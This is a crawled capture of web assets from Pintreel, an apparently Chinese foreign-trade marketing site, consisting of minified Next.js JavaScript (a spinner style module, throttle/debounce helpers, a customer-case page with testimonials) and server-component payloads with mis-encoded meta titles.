${t}`]:{position:"absolute",top:0,insetInlineStart:0,zIndex:4,display:"block",width:"100%",height:"100%",maxHeight:e.contentHeight,[`${t}-dot`]:{position:"absolute",top:"50%",insetInlineStart:"50%",margin:i(e.dotSize).mul(-1).div(2).equal()},[`${t}-text`]:{position:"absolute",top:"50%",width:"100%",textShadow:`0 1px 2px ${e.colorBgContainer}`},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSize).div(2).mul(-1).sub(10).equal()},"&-sm":{[`${t}-dot`]:{margin:i(e.dotSizeSM).mul(-1).div(2).equal()},[`${t}-text`]:{paddingTop:i(i(e.dotSizeSM).sub(e.fontSize)).div(2).add(2).equal()},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSizeSM).div(2).mul(-1).sub(10).equal()}},"&-lg":{[`${t}-dot`]:{margin:i(e.dotSizeLG).mul(-1).div(2).equal()},[`${t}-text`]:{paddingTop:i(i(e.dotSizeLG).sub(e.fontSize)).div(2).add(2).equal()},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSizeLG).div(2).mul(-1).sub(10).equal()}}},[`${t}-container`]:{position:"relative",transition:`opacity ${e.motionDurationSlow}`,"&::after":{position:"absolute",top:0,insetInlineEnd:0,bottom:0,insetInlineStart:0,zIndex:10,width:"100%",height:"100%",background:e.colorBgContainer,opacity:0,transition:`all ${e.motionDurationSlow}`,content:'""',pointerEvents:"none"}},[`${t}-blur`]:{clear:"both",opacity:.5,userSelect:"none",pointerEvents:"none","&::after":{opacity:.4,pointerEvents:"auto"}}},"&-tip":{color:e.spinDotDefault},[`${t}-dot-holder`]:{width:"1em",height:"1em",fontSize:e.dotSize,display:"inline-block",transition:`transform ${e.motionDurationSlow} ease, opacity ${e.motionDurationSlow} ease`,transformOrigin:"50% 50%",lineHeight:1,color:e.colorPrimary,"&-hidden":{transform:"scale(0.3)",opacity:0}},[`${t}-dot-progress`]:{position:"absolute",inset:0},[`${t}-dot`]:{position:"relative",display:"inline-block",fontSize:e.dotSize,width:"1em",height:"1em","&-item":{position:"absolute",display:"block",width:i(e.dotSize).sub(i(e.marginXXS).div(2)).div(2).equal(),height:i(e.dotSize).sub(i(e.marginXXS).div(2)).div(2).equal(),background:"currentColor",borderRadius:"100%",transform:"scale(0.75)",transformOrigin:"50% 50%",opacity:.3,animationName:l,animationDuration:"1s",animationIterationCount:"infinite",animationTimingFunction:"linear",animationDirection:"alternate","&:nth-child(1)":{top:0,insetInlineStart:0,animationDelay:"0s"},"&:nth-child(2)":{top:0,insetInlineEnd:0,animationDelay:"0.4s"},"&:nth-child(3)":{insetInlineEnd:0,bottom:0,animationDelay:"0.8s"},"&:nth-child(4)":{bottom:0,insetInlineStart:0,animationDelay:"1.2s"}},"&-spin":{transform:"rotate(45deg)",animationName:r,animationDuration:"1.2s",animationIterationCount:"infinite",animationTimingFunction:"linear"},"&-circle":{strokeLinecap:"round",transition:["stroke-dashoffset","stroke-dasharray","stroke","stroke-width","opacity"].map(t=>`${t} ${e.motionDurationSlow} ease`).join(","),fillOpacity:0,stroke:"currentcolor"},"&-circle-bg":{stroke:e.colorFillSecondary}},[`&-sm ${t}-dot`]:{"&, &-holder":{fontSize:e.dotSizeSM}},[`&-sm ${t}-dot-holder`]:{i:{width:i(i(e.dotSizeSM).sub(i(e.marginXXS).div(2))).div(2).equal(),height:i(i(e.dotSizeSM).sub(i(e.marginXXS).div(2))).div(2).equal()}},[`&-lg ${t}-dot`]:{"&, &-holder":{fontSize:e.dotSizeLG}},[`&-lg ${t}-dot-holder`]:{i:{width:i(i(e.dotSizeLG).sub(e.marginXXS)).div(2).equal(),height:i(i(e.dotSizeLG).sub(e.marginXXS)).div(2).equal()}},[`&${t}-show-text ${t}-text`]:{display:"block"}})}},prepareComponentToken=e=>{let{controlHeightLG:t,controlHeight:i}=e;return{contentHeight:400,dotSize:t/2,dotSizeSM:.35*t,dotSizeLG:i}};t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Spin",e=>{let t=(0,a.mergeToken)(e,{spinDotDefault:e.colorTextDescription});return[genSpinStyle(t)]},prepareComponentToken)},58308:function(e,t,i){var n=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=usePercent;var o=n(i(2265));let a=[[30,.05],[70,.03],[96,.01]];function usePercent(e,t){let[i,n]=o.useState(0),l=o.useRef(null),r="auto"===t;return o.useEffect(()=>(r&&e&&(n(0),l.current=setInterval(()=>{n(e=>{let t=100-e;for(let i=0;i<a.length;i+=1){let[n,o]=a[i];if(e<=n)return e+t*o}return e})},200)),()=>{clearInterval(l.current)}),[r,e]),r?i:t}},98704:function(e,t){function throttle(e,t,i){var n,o=i||{},a=o.noTrailing,l=void 0!==a&&a,r=o.noLeading,s=void 0!==r&&r,d=o.debounceMode,u=void 0===d?void 0:d,c=!1,p=0;function clearExistingTimeout(){n&&clearTimeout(n)}function cancel(e){var t=(e||{}).upcomingOnly;clearExistingTimeout(),c=!(void 0!==t&&t)}function wrapper(){for(var i=arguments.length,o=Array(i),a=0;a<i;a++)o[a]=arguments[a];var r=this,d=Date.now()-p;function exec(){p=Date.now(),t.apply(r,o)}function clear(){n=void 0}!c&&(s||!u||n||exec(),clearExistingTimeout(),void 0===u&&d>e?s?(p=Date.now(),l||(n=setTimeout(u?clear:exec,e))):exec():!0!==l&&(n=setTimeout(u?clear:exec,void 0===u?e-d:e)))}return wrapper.cancel=cancel,wrapper}function debounce(e,t,i){var n=(i||{}).atBegin;return throttle(e,t,{debounceMode:!1!==(void 0!==n&&n)})}Object.defineProperty(t,"__esModule",{value:!0}),t.debounce=debounce,t.throttle=throttle}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot/69905?_rsc=advf9
body_size: 1115
content:
0:["DakcwBRUyjCRLkDaeejAY",[["children","tutorial","children","hotspot","children",["id","69905","d"],[["id","69905","d"],{"children":["__PAGE__",{}]}],"$L1",[null,"$L2"]]]]
3:I[56954,[],""]
4:I[49385,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","9385","static/chunks/9385-ffa6328ef5653475.js","8897","static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js"],""]
5:I[7264,[],""]
1:["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children",["id","69905","d"],"children"],"loading":["$","div",null,{"className":"min-h-[600px] flex justify-center items-center","children":["$","$L4",null,{"size":"large"}]}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":null,"segment":"__PAGE__"},"styles":"$undefined"}]
2:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"å¤–è´¸æ•°å­—è¥é”€è½¯ä»¶_AIæ™ºèƒ½å¹³å°_å“ç‰Œç‹¬ç«‹ç«™å»ºè®¾-Pintreel"}],["$","meta","3",{"name":"description","content":"Pintreelä¸ºæ‚¨æä¾›2024å¹´é«˜æ•ˆçš„å¤–è´¸æ•°å­—è¥é”€è§£å†³æ–¹æ¡ˆã€ç‹¬ç«‹ç«™å»ºè®¾åŠ¡,åˆ©ç”¨AIå’Œå¤§æ•°æ®æå‡ä¸šåŠ¡æ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"å¤–è´¸æ•°å­—è¥é”€,AIæ™ºèƒ½å¹³å°,ç‹¬ç«‹ç«™å¼•æµ,å¤§æ•°æ®è¥é”€èŽ·å®¢"}],["$","link","5",{"rel":"canonical","href":"https://www.pintreel.com/"}],["$","link","6",{"rel":"alternate","hrefLang":"zh-CN","href":"https://www.pintreel.com/"}],["$","meta","7",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","11",{"name":"next-size-adjust"}]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/customer-case/page-07a4efad3a0545a3.js
body_size: 4754
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9283],{21476:function(e,t,s){Promise.resolve().then(s.bind(s,25763))},25763:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return CustomerCase}});var a=s(57437),l=s(15462),i=s(9805),n=s(88110),r=s.n(n),o=s(71184),c=s(88500),d=s(16691),x=s.n(d),h=s(2265);function classNames(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];return t.filter(Boolean).join(" ")}let m=[{title:"任东方-深圳模具",img:"/任东方-深圳模具.jpg",des:"学习软件1个多月后，FB搜索客户，及时给客户报价，专业度很高，目前4000万意向订单，100多套模具，希望在中国找4-5家公司供应,不是疫情影响，越南本地服务配套无法跟上，需要中国供应商的支持，正好通过软件获得这个机会。"},{title:"山海家居",img:"/山海家居.jpg",des:"作为一家行业内具有代表性的传统企业，正在积极转型，迈向国际市场。企业海外形象的塑造与品牌流量的提升成为关键任务。在数字化时代，这是一种顺应趋势的高效解决方案。"},{title:"赛迈德电器",img:"/赛迈德电器.jpg",des:"我们赛迈德电器算是行业的标杆了。建完网站后自然排名逐渐就比较好，于是我们就深入进行了推广合作。合作后，我们的询盘量增长非常快，给力的是google的搜索曝光量达到39万，不仅询盘多，也增加了我们品牌影响力。"},{title:"诺狐儿童用品",img:"/诺狐儿童用品.jpg",des:"广州诺狐儿童用品有限公司成立于2010年，是一家专业的儿童背包制造商，专业从事创新设计、研发和生产氯丁橡胶和超细纤维高端儿童创意背包。自2019年跟我们品推合作定制诺狐包包国际站以来，诺狐连续3年实现200%的快速增长。"},{title:"XBL美发",img:"/xbl美发.jpg",des:"广州XBL发制品有限公司在人发产品和销售方面拥有 21 年的经验。于2017年跟品推科技合作建站，经过合作多年，网站流量排名一直往前靠，每年网站交易额稳定在六位数（美金），实现了私域流量的留存、运营和转化。"}],p=[{author:"任东方 – 深圳模具",img:"/任东方-深圳模具2.jpg",title:"提供了高效的组合营销推广方案，以及突破性的思路",content:"在开拓海外市场时，我司意识到不能只依附于第三方平台去开发客户，一个是受到平台的流量限制，另一个是平台营销组合推广受到限制，恰好独立站是一个很好的营销渠道，而品店科技为我们搭建的营销型外贸网站能够帮助我司完成公域流量到私域流量的转化，完成我们品牌在海外市场的一些营销动作的布局。",tag:"模具深加工"},{author:"山海家居",img:"/山海家居2.jpg",title:"借助智能营销 行业龙头出海升级、焕发活力，开启出海营销新征程！",content:"作为一家行业龙头，我们山海家居算是传统型企业，想要转型、顺利进军海外，企业海外形象塑造，品牌流量曝光，势在必行。 品推不仅具备专业的搜索引擎优化技术，还能我们获取高质量的潜在客户，持续提升品牌曝光。这是数字信息时代下，为企业提供的一种高效、实用的解决方案。",tag:"家居"},{author:"赛迈德电器",img:"/赛迈德电器2.jpg",title:"90天询盘超过了500封，Google来的访问量达400多IP/日",content:"我们赛迈德电器算是行业的标杆了。和品推合作已经有4年多了吧，最开始是看到他们的设计后就选择了合作。建完网站后自然排名逐渐就比较好，于是我们就深入进行了推广合作。合作后，我们的询盘量增长非常快，给力的是google的搜索曝光量达到39万，不仅询盘多，也增加了我们品牌影响力。",tag:"电器"}];function Case(){return(0,a.jsx)("div",{className:"bg-[#f6f7fa]",children:(0,a.jsxs)("div",{className:"max-w-main mx-auto py-20 pt-khal animate__animated",children:[(0,a.jsx)("div",{className:"text-center",children:(0,a.jsx)("div",{className:"text-center",children:(0,a.jsx)("h2",{className:"text-center text-4xl max-md:text-2xl inline-block font-[600]",children:"网站案例"})})}),(0,a.jsx)("style",{children:"\n              .slick-dots.slick-dots-bottom li button{\n                  background: #2895ff!important;\n              }\n             .slick-dots.slick-dots-bottom li.slick-active button{\n                 background: #2895ff!important;\n              }\n            "}),(0,a.jsxs)(o.Z,{autoplay:!0,className:"my-6 shadow-xl rounded-2xl overflow-hidden mx-4 ",children:[(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"grid grid-cols-2 max-md:grid-cols-1 gap-10 bg-white",children:[(0,a.jsx)(x(),{src:"/yzal.jpg",alt:"",width:700,height:400}),(0,a.jsxs)("div",{className:"flex flex-col justify-center p-6",children:[(0,a.jsx)(x(),{width:100,height:80,className:"w-[100px] h-auto",src:"/yzlogo.png",alt:""}),(0,a.jsx)("h2",{className:"py-4 font-bold text-xl",children:"远征车灯"}),(0,a.jsx)("p",{children:"Vland 官方工厂为 BMW F30 等汽车/卡车生产前照灯总成、尾灯。获取车牌灯、售 后市场 HID/LED 头灯、雾灯、恶魔之眼等。远征致力于打造个性品质改装车灯，为 从事汽车个性改装车灯的公司搭建合作平台。"}),(0,a.jsx)("div",{className:"py-5",children:(0,a.jsx)(r(),{type:"primary",href:"/customer-case",children:"更多案例"})})]})]})}),(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"grid grid-cols-2 max-md:grid-cols-1 gap-10 bg-white",children:[(0,a.jsx)(x(),{src:"/vnsal.png",alt:"",className:"max-h-[400px]",width:700,height:400}),(0,a.jsxs)("div",{className:"flex flex-col justify-center p-6",children:[(0,a.jsx)(x(),{width:100,height:80,className:"w-[100px] h-auto",src:"/vnslogo.png",alt:""}),(0,a.jsx)("h2",{className:"py-4 font-bold text-xl",children:"广州维纳斯智能科技股份有限公司"}),(0,a.jsx)("p",{children:"作为专业的智能家居制造商，我们一直致力于为全球客户提供高性价比的高品质产品，创造高品质的产品，不断走在时代的前面，我们立志成为行业的领跑者。我们抓住机遇，展望未来。"}),(0,a.jsx)("div",{className:"py-5",children:(0,a.jsx)(r(),{type:"primary",href:"/customer-case",children:"更多案例"})})]})]})})]})]})})}function CustomerCase(){let[e,t]=(0,h.useState)(0),[s,n]=(0,h.useState)(!0),o=(0,l.M)();return(0,a.jsxs)("div",{children:[(0,a.jsx)("div",{className:"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]",style:{backgroundImage:"url(/Business_partners_shake_hands_26.jpeg)",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"}}),(0,a.jsxs)("div",{id:"case",className:"max-w-main mx-auto py-20 px-4",children:[(0,a.jsx)("h2",{className:"text-3xl font-semibold text-center",children:"客户案例"}),(0,a.jsx)("ul",{className:"flex items-center justify-between my-5 border-b-2 border-gray-200",children:m.map((s,l)=>(0,a.jsx)("li",{className:classNames("relative after:absolute pb-3 cursor-pointer sm:text-base text-xs after:top-full after:left-0 after:h-[3px] after:bg-main hover:after:w-full after:transition-tabs after:duration-300",e===l?"after:w-full":"after:w-0"),onMouseEnter:()=>{l!==e&&(n(!1),setTimeout(()=>{n(!0),t(l)},300))},children:s.title},s.title))}),(0,a.jsx)("div",{className:"3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]",children:(0,a.jsx)(i.u,{show:s,enter:"transition ease-out duration-500",enterFrom:"opacity-0 translate-y-4",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-4",children:(0,a.jsx)("div",{className:"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px] rounded-md flex ",style:{backgroundImage:"url(".concat(m[e].img,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,a.jsxs)("div",{className:"bg-white max-w-[650px] min-h-[200px] m-auto sm:px-10 p-5 sm:py-8 rounded-md shadow-bs",children:[(0,a.jsx)("h4",{className:"text-xl font-semibold",children:m[e].title}),(0,a.jsx)("p",{className:"pt-5",children:m[e].des})]})})})})]}),(0,a.jsx)("div",{id:"evaluate",className:"py-20 bg-[#f5f5f5] px-4",children:(0,a.jsxs)("div",{className:"max-w-main mx-auto",children:[(0,a.jsx)("h2",{className:"text-3xl font-semibold text-center",children:"客户评价"}),(0,a.jsx)("ul",{className:"grid grid-cols-1 lg:grid-cols-3 sm:gap-20 gap-10 py-5",children:p.map(e=>(0,a.jsxs)("li",{className:"rounded-md overflow-hidden shadow-bs flex flex-col gap-6 bg-white",children:[(0,a.jsx)("div",{className:"relative w-[430] h-[250px]",children:(0,a.jsx)(x(),{src:e.img,alt:e.author,fill:!0})}),(0,a.jsx)("h4",{className:"sm:px-8 px-4 text-main text-xl",children:e.title}),(0,a.jsx)("p",{className:"sm:px-8 px-4",children:e.content}),(0,a.jsxs)("div",{className:"mt-auto sm:px-8 px-4 pb-4 flex items-center justify-between",children:[(0,a.jsx)(c.Z,{color:"#2db7f5",children:e.tag}),(0,a.jsx)("span",{className:"text-xl",children:e.author})]})]},e.author))})]})}),(0,a.jsx)("div",{id:"interview",children:(0,a.jsx)(Case,{})}),(0,a.jsx)("div",{className:"w-full sm:h-[300px] h-[200px]",style:{backgroundImage:"url(/map.jpg)",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,a.jsxs)("div",{className:"max-w-main mx-auto flex flex-col items-center h-full justify-center gap-10",children:[(0,a.jsx)("h4",{className:"md:text-4xl sm:text-3xl text-lg text-center text-white",children:"品推成功帮助6000+客户实现销售数字化转型"}),(0,a.jsx)(r(),{size:"large",style:{padding:"0 30px"},onClick:()=>o.showJoin(!0),children:"加入我们"})]})})]})}},15462:function(e,t,s){"use strict";s.d(t,{M:function(){return i}});var a=s(94660),l=s(74810);let i=(0,a.Ue)((0,l.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(s,a)=>e({bgImg:{...t().bgImg,[s]:a}}),setAuthor:(s,a)=>e({author:{...t().author,[s]:a}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:s,joinBtn:a})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,l.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,625,5166,4250,9968,2971,2472,1744],function(){return e(e.s=21476)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot/69885?_rsc=advf9
body_size: 1116
content:
0:["DakcwBRUyjCRLkDaeejAY",[["children","tutorial","children","hotspot","children",["id","69885","d"],[["id","69885","d"],{"children":["__PAGE__",{}]}],"$L1",[null,"$L2"]]]]
3:I[56954,[],""]
4:I[49385,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","9385","static/chunks/9385-ffa6328ef5653475.js","8897","static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js"],""]
5:I[7264,[],""]
1:["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children",["id","69885","d"],"children"],"loading":["$","div",null,{"className":"min-h-[600px] flex justify-center items-center","children":["$","$L4",null,{"size":"large"}]}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":null,"segment":"__PAGE__"},"styles":"$undefined"}]
2:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"å¤–è´¸æ•°å­—è¥é”€è½¯ä»¶_AIæ™ºèƒ½å¹³å°_å“ç‰Œç‹¬ç«‹ç«™å»ºè®¾-Pintreel"}],["$","meta","3",{"name":"description","content":"Pintreelä¸ºæ‚¨æä¾›2024å¹´é«˜æ•ˆçš„å¤–è´¸æ•°å­—è¥é”€è§£å†³æ–¹æ¡ˆã€ç‹¬ç«‹ç«™å»ºè®¾åŠ¡,åˆ©ç”¨AIå’Œå¤§æ•°æ®æå‡ä¸šåŠ¡æ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"å¤–è´¸æ•°å­—è¥é”€,AIæ™ºèƒ½å¹³å°,ç‹¬ç«‹ç«™å¼•æµ,å¤§æ•°æ®è¥é”€èŽ·å®¢"}],["$","link","5",{"rel":"canonical","href":"https://www.pintreel.com/"}],["$","link","6",{"rel":"alternate","hrefLang":"zh-CN","href":"https://www.pintreel.com/"}],["$","meta","7",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","11",{"name":"next-size-adjust"}]]
